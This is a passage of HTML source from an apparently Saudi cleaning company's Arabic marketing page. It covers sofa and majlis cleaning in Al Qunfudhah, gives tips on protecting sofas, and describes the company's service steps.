&#1575;&#1604;&#1602;&#1583;&#1610;&#1605; &#1575;&#1604;&#1576;&#1583;&#1608;&#1610; &#1575;&#1604;&#1584;&#1610; &#1603;&#1575;&#1606; &#1610;&#1593;&#1578;&#1605;&#1583; &#1593;&#1604;&#1609; &#1608;&#1580;&#1608;&#1583; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1577; &#1603;&#1605;&#1603;&#1575;&#1606; &#1604;&#1575;&#1587;&#1578;&#1602;&#1576;&#1575;&#1604; &#1575;&#1604;&#1590;&#1610;&#1608;&#1601; &#1608;&#1575;&#1604;&#1575;&#1602;&#1575;&#1585;&#1576; &#1575;&#1608; &#1603;&#1605;&#1603;&#1575;&#1606; &#1604;&#1578;&#1580;&#1605;&#1610;&#1593; &#1575;&#1601;&#1585;&#1575;&#1583; &#1575;&#1604;&#1571;&#1587;&#1585;&#1577; &#1604;&#1578;&#1576;&#1575;&#1583;&#1604; &#1575;&#1591;&#1585;&#1575;&#1601; &#1575;&#1604;&#1580;&#1583;&#1610;&#1583; </span><span style="color: #000000;">&#1608;&#1607;&#1606;&#1575;&#1603; &#1606;&#1608;&#1593;&#1610;&#1606; &#1605;&#1606; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1581;&#1583;&#1607;&#1605;&#1575; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1604;&#1582;&#1588;&#1576;&#1610;&#1577; &#1608;&#1575;&#1604;&#1575;&#1582;&#1585;&#1609; &#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1585;&#1590;&#1610;&#1577; &#1608;&#1603;&#1604;&#1575; &#1605;&#1606; &#1575;&#1604;&#1606;&#1608;&#1593;&#1610;&#1606; &#1610;&#1578;&#1591;&#1604;&#1576; &#1575;&#1604;&#1609; &#1593;&#1606;&#1575;&#1610;&#1577; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585; &#1608;&#1584;&#1604;&#1603; &#1604;&#1578;&#1593;&#1585;&#1590;&#1607;&#1605; &#1604;&#1604;&#1575;&#1578;&#1587;&#1575;&#1582; &#1576;&#1589;&#1608;&#1585;&#1577; &#1605;&#1601;&#1585;&#1591;&#1577; &#1604;&#1584;&#1604;&#1603; &#1578;&#1602;&#1583;&#1605; &#1605;&#1572;&#1587;&#1587;&#1577; &#1594;&#1587;&#1610;&#1604; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1582;&#1583;&#1605;&#1575;&#1578;&#1607;&#1575; &#1601;&#1610; &#1578;&#1602;&#1583;&#1610;&#1605; &#1606;&#1592;&#1575;&#1601;&#1577; &#1601;&#1585;&#1610;&#1583;&#1577; &#1604;&#1604;&#1580;&#1604;&#1587;&#1575;&#1578; &#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1605;&#1604;&#1603;&#1608;&#1607;&#1575; &#1587;&#1608;&#1575;&#1569;&#1572;</span><span style="color: #000000;"> &#1578;&#1591;&#1607;&#1610;&#1585; &#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1585;&#1590;&#1610;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;.</span></p> <p><span style="color: #000000;">&#1575;&#1608; &#1578;&#1591;&#1607;&#1610;&#1585; &#1605;&#1580;&#1575;&#1604;&#1587; &#1582;&#1588;&#1576;&#1610;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1608;&#1578;&#1581;&#1583;&#1579; &#1593;&#1605;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1571;&#1587;&#1575;&#1604;&#1610;&#1576; &#1605;&#1578;&#1593;&#1583;&#1583;&#1577; &#1605;&#1606;&#1607;&#1575; &#1603;&#1610;&#1601;&#1610;&#1577; &#1594;&#1587;&#1610;&#1604; &#1605;&#1580;&#1575;&#1604;&#1587; &#1608;&#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1604;&#1605;&#1575;&#1569; &#1608;&#1605;&#1608;&#1575;&#1583; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1605;&#1591;&#1607;&#1585;&#1575;&#1578; &#1575;&#1604;&#1594;&#1610;&#1585; &#1605;&#1581;&#1578;&#1608;&#1610;&#1577; &#1593;&#1604;&#1609; &#1605;&#1608;&#1575;&#1583; &#1605;&#1576;&#1610;&#1590;&#1577; &#1581;&#1578;&#1609; &#1604;&#1575; &#1578;&#1590;&#1610;&#1593; &#1575;&#1604;&#1608;&#1575;&#1606; &#1602;&#1605;&#1575;&#1588; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1578;&#1587;&#1576;&#1576; &#1576;&#1607;&#1578;&#1575;&#1606;&#1607;.</span> <span style="color: #000000;">&#1608;&#1578;&#1607;&#1578;&#1605; &#1605;&#1572;&#1587;&#1587;&#1577; &#1606;&#1592;&#1575;&#1601;&#1577; &#1605;&#1580;&#1575;&#1604;&#1587; &#1608;&#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1576;&#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1575;&#1601;&#1590;&#1604; &#1605;&#1608;&#1575;&#1583; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1605;&#1608;&#1575;&#1583; &#1575;&#1604;&#1605;&#1591;&#1607;&#1585;&#1577; &#1575;&#1604;&#1601;&#1593;&#1575;&#1604;&#1577; &#1601;&#1610; &#1575;&#1604;&#1602;&#1590;&#1575;&#1569; &#1593;&#1604;&#1609; &#1575;&#1604;&#1576;&#1602;&#1593; &#1608;&#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1608;&#1575;&#1604;&#1578;&#1610; &#1578;&#1605;&#1578;&#1575;&#1586; &#1576;&#1585;&#1608;&#1575;&#1574;&#1581;&#1607;&#1575; &#1575;&#1604;&#1593;&#1591;&#1585;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1601;&#1608;&#1581; &#1608;&#1578;&#1606;&#1578;&#1588;&#1585; &#1601;&#1610; &#1575;&#1604;&#1605;&#1602;&#1585; &#1608;&#1576;&#1607;&#1584;&#1575; &#1610;&#1578;&#1605; &#1578;&#1602;&#1589;&#1610; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585; &#1601;&#1610; &#1608;&#1602;&#1578; &#1608;&#1575;&#1581;&#1583;.</span></p> <h4><span id="i-46"><span id="i-28"><span style="color: #000000;"><strong>&#1573;&#1585;&#1588;&#1575;&#1583;&#1575;&#1578; &#1604;&#1581;&#1605;&#1575;&#1610;&#1577; &#1608;&#1581;&#1601;&#1592; &#1606;&#1592;&#1575;&#1601;&#1577; &#1608;&#1580;&#1605;&#1575;&#1604; &#1575;&#1604;&#1603;&#1606;&#1576;</strong></span></span></span></h4> <p><span style="color: #000000;">&#1604;&#1575;&#1606; &#1575;&#1604;&#1603;&#1606;&#1576; &#1605;&#1606; &#1575;&#1607;&#1605; &#1602;&#1591;&#1593; &#1575;&#1604;&#1576;&#1610;&#1578; &#1587;&#1603;&#1608;&#1606; &#1606;&#1581;&#1608; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605;&#1607;&#1575; &#1601;&#1575;&#1606; &#1578;&#1593;&#1585;&#1590;&#1607;&#1575; &#1604;&#1604;&#1575;&#1578;&#1587;&#1575;&#1582; &#1610;&#1603;&#1608;&#1606; &#1575;&#1603;&#1579;&#1585; &#1608;&#1575;&#1587;&#1585;&#1593; &#1604;&#1603;&#1579;&#1585;&#1577; &#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604;&#1607;&#1575; &#1604;&#1584;&#1604;&#1603; &#1578;&#1602;&#1583;&#1605; &#1605;&#1572;&#1587;&#1587;&#1577; &#1578;&#1591;&#1607;&#1610;&#1585; &#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1580;&#1608;&#1604;&#1583; &#1587;&#1610;&#1585;&#1601;&#1587; &#1576;&#1593;&#1590; &#1575;&#1604;&#1578;&#1593;&#1604;&#1610;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1593;&#1575;&#1608;&#1606; &#1593;&#1604;&#1609; &#1575;&#1582;&#1578;&#1610;&#1575;&#1585; &#1606;&#1608;&#1593; &#1603;&#1606;&#1576; &#1580;&#1610;&#1583; &#1571;&#1587;&#1575;&#1604;&#1610;&#1576; &#1575;&#1604;&#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1593;&#1604;&#1609; &#1580;&#1605;&#1575;&#1604;&#1607; &#1604;&#1575;&#1591;&#1608;&#1604; &#1608;&#1602;&#1578; &#1605;&#1581;&#1578;&#1605;&#1604;</span></p> <ul> <li><span style="color: #000000;"><strong>&#1575;&#1608;&#1604;&#1575;</strong> : &#1610;&#1604;&#1586;&#1605; &#1575;&#1582;&#1578;&#1610;&#1575;&#1585; &#1606;&#1608;&#1593;&#1610;&#1577; &#1603;&#1606;&#1576; &#1576;&#1602;&#1605;&#1575;&#1588; &#1587;&#1604;&#1587; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1607;&#1606;&#1575;&#1603; &#1576;&#1593;&#1590; &#1575;&#1604;&#1575;&#1602;&#1605;&#1588;&#1577; &#1575;&#1604;&#1580;&#1575;&#1584;&#1576;&#1577; &#1604;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1594;&#1576;&#1575;&#1585; &#1608;&#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1603;&#1606; &#1576;&#1575;&#1593;&#1605;&#1575;&#1602;&#1607;&#1575; &#1608;&#1610;&#1589;&#1593;&#1576; &#1575;&#1606;&#1578;&#1586;&#1575;&#1593;&#1607;&#1575; &#1605;&#1606; &#1587;&#1591;&#1581;&#1607; &#1601;&#1581;&#1575;&#1608;&#1604;&#1610; &#1575;&#1606; &#1578;&#1602;&#1608;&#1605; &#1576;&#1588;&#1585;&#1575;&#1569; &#1603;&#1606;&#1576;&#1575;&#1578; &#1576;&#1575;&#1602;&#1605;&#1588;&#1577; &#1587;&#1607;&#1604;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;.</span></li> <li><span style="color: #000000;"> <strong>&#1579;&#1575;&#1606;&#1610;&#1575;</strong> : &#1604;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1607;&#1610;&#1574;&#1577; &#1582;&#1575;&#1585;&#1580;&#1610;&#1577; &#1608;&#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1603;&#1606;&#1576; &#1590;&#1593;&#1610; &#1575;&#1604;&#1603;&#1587;&#1608;&#1575;&#1578; &#1593;&#1604;&#1610;&#1607; &#1608;&#1607;&#1606;&#1575;&#1603; &#1601;&#1610; &#1575;&#1604;&#1575;&#1587;&#1608;&#1575;&#1602; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1588;&#1603;&#1575;&#1604; &#1608;&#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1603;&#1587;&#1608;&#1575;&#1578; &#1578;&#1587;&#1575;&#1593;&#1583;&#1603; &#1593;&#1604;&#1609; &#1575;&#1582;&#1578;&#1610;&#1575;&#1585; &#1575;&#1604;&#1605;&#1601;&#1590;&#1604; &#1575;&#1604;&#1610;&#1603; &#1608;&#1576;&#1607;&#1584;&#1575; &#1578;&#1581;&#1575;&#1601;&#1592;&#1610;&#1606; &#1593;&#1604;&#1609; &#1575;&#1604;&#1603;&#1606;&#1576; &#1605;&#1606; &#1575;&#1604;&#1575;&#1578;&#1587;.</span></li> <li><span style="color: #000000;"> <strong>&#1579;&#1575;&#1604;&#1579;&#1575;</strong> : &#1575;&#1582;&#1578;&#1575;&#1585;&#1610; &#1575;&#1604;&#1603;&#1606;&#1576; &#1584;&#1608; &#1582;&#1575;&#1589;&#1610;&#1577; &#1575;&#1604;&#1601;&#1578;&#1581; &#1603;&#1587;&#1585;&#1610;&#1585; &#1608;&#1603;&#1584;&#1604;&#1603; &#1575;&#1604;&#1605;&#1586;&#1608;&#1583;&#1577; &#1576;&#1587;&#1581;&#1575;&#1585;&#1577; &#1601;&#1575;&#1606; &#1578;&#1604;&#1603; &#1575;&#1604;&#1603;&#1606;&#1576;&#1577; &#1578;&#1602;&#1583;&#1605; &#1579;&#1604;&#1575;&#1579; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605;&#1575;&#1578; &#1604;&#1607;&#1575; &#1605;&#1606;&#1607;&#1575; &#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1603;&#1603;&#1606;&#1576;&#1577; &#1608;&#1603;&#1587;&#1585;&#1610;&#1585; &#1608;&#1571;&#1610;&#1590;&#1575;&#1611; &#1603;&#1589;&#1606;&#1583;&#1608;&#1602; &#1604;&#1578;&#1582;&#1586;&#1610;&#1606; &#1575;&#1604;&#1601;&#1575;&#1590;&#1574;&#1590; &#1593;&#1606; &#1575;&#1581;&#1578;&#1610;&#1575;&#1580;&#1575;&#1578;&#1603; &#1605;&#1606; &#1575;&#1594;&#1585;&#1575;&#1590; &#1605;&#1578;&#1606;&#1575;&#1579;&#1585;&#1577;.</span></li> <li><span style="color: #000000;"><strong>&#1585;&#1575;&#1576;&#1593;&#1575;</strong> : &#1575;&#1584;&#1575; &#1603;&#1606;&#1578; &#1604;&#1583;&#1610;&#1607;&#1575; &#1603;&#1606;&#1576; &#1605;&#1606; &#1575;&#1604;&#1576;&#1588;&#1585;&#1577; &#1601;&#1604;&#1575; &#1578;&#1578;&#1576;&#1593;&#1609; &#1575;&#1587;&#1604;&#1608;&#1576; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585;&#1610; &#1604;&#1607;&#1575; &#1601;&#1575;&#1606;&#1607;&#1575; &#1578;&#1590;&#1585;&#1607;&#1575; &#1603;&#1579;&#1610;&#1585;&#1575; &#1608;&#1575;&#1606;&#1605;&#1575; &#1610;&#1578;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1576;&#1575;&#1604;&#1605;&#1575;&#1569; &#1608;&#1575;&#1604;&#1589;&#1575;&#1576;&#1608;&#1606; &#1605;&#1606; &#1582;&#1604;&#1575;&#1604; &#1606;&#1579;&#1585; &#1602;&#1591;&#1585;&#1575;&#1578; &#1605;&#1606;&#1607; &#1593;&#1604;&#1609; &#1575;&#1604;&#1603;&#1606;&#1576;&#1577; &#1575;&#1604;&#1576;&#1588;&#1585;&#1577; &#1608;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1605;&#1608;&#1575;&#1583; &#1605;&#1604;&#1605;&#1593;&#1577; &#1604;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1576;&#1588;&#1585;&#1577; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593;&#1577; &#1608;&#1607;&#1606;&#1575;&#1603; &#1588;&#1605;&#1593; &#1575;&#1604;&#1576;&#1585;&#1575;&#1601;&#1610;&#1606; &#1610;&#1602;&#1583;&#1605; &#1578;&#1604;&#1605;&#1610;&#1593; &#1608;&#1605;&#1581;&#1575;&#1592;&#1577; &#1593;&#1604;&#1609; &#1591;&#1585;&#1575;&#1608;&#1577; </span><span style="color: #000000;"> &#1608;&#1604;&#1605;&#1593;&#1575;&#1606; &#1575;&#1604;&#1576;&#1588;&#1585;&#1577; &#1601;&#1604;&#1575; &#1610;&#1578;&#1602;&#1588;&#1585;.</span></li> </ul> <p><span style="color: #000000;"><a style="color: #000000;" href="https://%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6.com/sa/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%83%d9%86%d8%a8-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" target="_blank" rel="noopener"><strong>&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1575;&#1576;&#1604;&#1585;&#1610;&#1575;&#1590;</strong></a></span></p> <p style="text-align: center;"><span style="color: #000000;"><strong>&#1603;&#1604;&#1605;&#1575;&#1578; &#1605;&#1601;&#1578;&#1575;&#1581;&#1610;&#1577; : &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548;</strong></span></p></div></div></div><h3 style="text-align: right;"><span id="i-47"><span id="i-29"><span id="i-102"><span id="afdl_shrkt_tnzyf_balkhrj" style="color: #000080;"><strong>&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;</strong>&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1582;&#1591;&#1608;&#1575;&#1578; &#1593;&#1605;&#1604; &#1575;&#1604;&#1605;&#1578;&#1576;&#1593;&#1577; &#1605;&#1606; &#1602;&#1576;&#1604; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; :</strong></span></p>
<p style="text-align: right;"><span style="color: #000000;">&#1578;&#1576;&#1583;&#1575; &#1582;&#1591;&#1608;&#1575;&#1578; &#1575;&#1604;&#1593;&#1605;&#1604; &#1601;&#1609; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580; &#1593;&#1606;&#1583;&#1605;&#1575; &#1610;&#1602;&#1608;&#1605; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1576;&#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1576;&#1606;&#1575; &#1604;&#1591;&#1604;&#1576; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1610;&#1578;&#1604;&#1602;&#1609; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1593;&#1606;&#1583;&#1606;&#1575; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1548; &#1608;&#1606;&#1608;&#1583; &#1575;&#1606; &#1606;&#1606;&#1608;&#1607; &#1575;&#1606;&#1603; &#1593;&#1586;&#1610;&#1586;&#1609; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1610;&#1605;&#1603;&#1606;&#1603; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1576;&#1606;&#1575; &#1601;&#1609; &#1575;&#1609; &#1608;&#1602;&#1578; &#1605;&#1605;&#1603;&#1606; &#1548; &#1579;&#1605; &#1578;&#1576;&#1583;&#1575; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1576;&#1591;&#1585;&#1581; &#1593;&#1583;&#1577; &#1575;&#1587;&#1574;&#1604;&#1577; &#1605;&#1579;&#1604; &#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1593;&#1583;&#1583; &#1575;&#1604;&#1594;&#1585;&#1601; &#1575;&#1604;&#1605;&#1610;&#1593;&#1575;&#1583; &#1575;&#1604;&#1605;&#1606;&#1575;&#1587;&#1576; &#1604;&#1604;&#1593;&#1605;&#1610;&#1604; &#1548; &#1607;&#1604; &#1610;&#1585;&#1610;&#1583; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1610;&#1576;&#1610;&#1606;&#1577; &#1575;&#1605; &#1604;&#1575; &#1548; &#1579;&#1605; &#1610;&#1576;&#1583;&#1575; &#1576;&#1578;&#1581;&#1583;&#1610;&#1583; &#1575;&#1604;&#1605;&#1610;&#1593;&#1575;&#1583; &#1575;&#1604;&#1605;&#1606;&#1575;&#1587;&#1576; &#1604;&#1576;&#1583;&#1575; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580; .</span> <span style="color: #000000;">&#1610;&#1576;&#1583;&#1575; &#1601;&#1585;&#1610;&#1602; &#1575;&#1604;&#1593;&#1605;&#1604; &#1576;&#1575;&#1604;&#1584;&#1607;&#1575;&#1576; &#1575;&#1604;&#1609; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1604;&#1605;&#1585;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1577; &#1601;&#1609; &#1575;&#1604;&#1605;&#1610;&#1593;&#1575;&#1583; &#1575;&#1604;&#1605;&#1581;&#1583;&#1583;&#1608;&#1575;&#1604;&#1605;&#1578;&#1601;&#1602; &#1593;&#1604;&#1610;&#1577; &#1548; &#1608;&#1610;&#1576;&#1583;&#1575; &#1576;&#1581;&#1589;&#1585; &#1593;&#1583;&#1583; &#1575;&#1604;&#1594;&#1585;&#1601; &#1608;&#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1575;&#1604;&#1606;&#1580;&#1601; &#1608;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; &#1608;&#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1608;&#1575;&#1604;&#1575;&#1579;&#1575;&#1579; &#1548; &#1608;&#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1548; &#1575;&#1604;&#1582;&hellip;</span> <span style="color: #000000;">&#1578;&#1608;&#1580;&#1583; &#1604;&#1583;&#1610;&#1606;&#1575; <strong>&#1582;&#1583;&#1605;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong> &#1576;&#1583;&#1608;&#1606; &#1578;&#1581;&#1585;&#1610;&#1603; &#1575;&#1604;&#1575;&#1588;&#1610;&#1575;&#1569; &#1605;&#1606; &#1575;&#1605;&#1575;&#1603;&#1606;&#1607;&#1575; &#1608;&#1576;&#1575;&#1604;&#1578;&#1575;&#1604;&#1609; &#1578;&#1608;&#1601;&#1610;&#1585; &#1601;&#1609; &#1575;&#1604;&#1608;&#1602;&#1578; &#1608;&#1575;&#1604;&#1580;&#1607;&#1583; &#1608;&#1575;&#1610;&#1590;&#1575; &#1581;&#1601;&#1575;&#1592;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1588;&#1610;&#1575;&#1569; &#1575;&#1604;&#1579;&#1605;&#1610;&#1606;&#1577; .</span> <span style="color: #000000;">&#1601;&#1609; &#1575;&#1604;&#1606;&#1607;&#1575;&#1610;&#1577; &#1578;&#1602;&#1608;&#1605; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1576;&#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1593;&#1604;&#1609; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1604;&#1604;&#1578;&#1575;&#1603;&#1583; &#1605;&#1606; &#1575;&#1585;&#1590;&#1575;&#1574;&#1577; &#1575;&#1604;&#1578;&#1575;&#1605; &#1593;&#1606; &#1578;&#1602;&#1583;&#1610;&#1605; &#1575;&#1604;&#1582;&#1583;&#1605;&#1577; &#1548; &#1608;&#1575;&#1576;&#1583;&#1575;&#1569; &#1575;&#1609; &#1605;&#1604;&#1575;&#1581;&#1592;&#1575;&#1578; &#1575;&#1584;&#1575; &#1603;&#1575;&#1606; &#1604;&#1583;&#1610;&#1577; &#1575;&#1610;&#1575; &#1605;&#1606;&#1607;&#1575;.</span></p>
<div id="4" style="text-align: right;"><span style="color: #000000;"><strong>&#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; :</strong></span></div><div style="text-align: right;"><strong><span style="color: #000000;">&#1605;&#1575; &#1607;&#1609; &#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1604;&#1575;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1604;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1567;</span></strong></div><div style="text-align: right;"><strong><span style="color: #000000;"> &#1575;&#1582;&#1609; &#1575;&#1604;&#1603;&#1585;&#1610;&#1605; &#1606;&#1581;&#1606; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1575;&#1607;&#1583;&#1606;&#1575; &#1575;&#1606;&#1601;&#1587;&#1606;&#1575; &#1576;&#1575;&#1606;&#1606;&#1575; &#1587;&#1606;&#1603;&#1608;&#1606; &#1575;&#1604;&#1575;&#1608;&#1604; &#1601;&#1609; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1577; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1608;&#1606;&#1605;&#1604;&#1603; &#1605;&#1606; &#1575;&#1604;&#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1575;&#1601;&#1587;&#1610;&#1577; &#1605;&#1575; &#1610;&#1580;&#1593;&#1604;&#1606;&#1575; &#1606;&#1603;&#1608;&#1606; &#1601;&#1609; &#1605;&#1589;&#1575;&#1601; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1609; &#1605;&#1606;&#1575;&#1601;&#1587; &#1575;&#1582;&#1585; &#1601;&#1609; </span><span style="color: #000000;">&#1605;&#1580;&#1575;&#1604; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1606;&#1584;&#1603;&#1585; &#1605;&#1606; 